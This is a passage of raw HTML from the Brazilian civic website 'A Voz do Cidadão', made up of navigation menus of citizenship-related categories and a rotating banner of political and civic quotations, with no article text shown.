	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania 